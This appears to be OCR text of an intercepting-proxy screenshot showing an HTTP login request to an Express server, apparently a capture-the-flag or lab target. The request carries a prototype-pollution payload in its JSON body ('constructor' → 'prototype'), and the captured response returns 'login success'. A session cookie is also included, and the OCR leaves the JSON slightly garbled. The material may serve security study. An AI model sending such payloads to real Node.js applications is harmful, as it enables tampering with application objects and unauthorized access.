 美化 Raw Hex \n
POST /login HTTP/1.1
Host: 124.71.184.68:50024
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
Accept: application/json, text/javascript, */*;
q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 93
Origin: http://124.71.184.68:50024
Connection: close
Referer: http://124.71.184.68:50024/login
Cookie: connect.sid=
s%3AGRQjU49S7veFu0V3Knw_lZiKDbq-GYbc.bRbHscReC0Y6wnIm
e9oM1fLLvtxqElFF3s6borTlQdg
{
"username":"hybcx",
"password":"hybcx",
"constructor":{
"prototype":{
"hybcx":"123"
}
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=u
4 Content-Length: 27
5 ETag: W/"1b-1kZjyyqCNo10j/t1Y5EmCqBR99s"
6 Date: Thu, 26 Oct 2023 12:15:56 GMT
7 Connection: close
8
9 {
"message":"login success"
}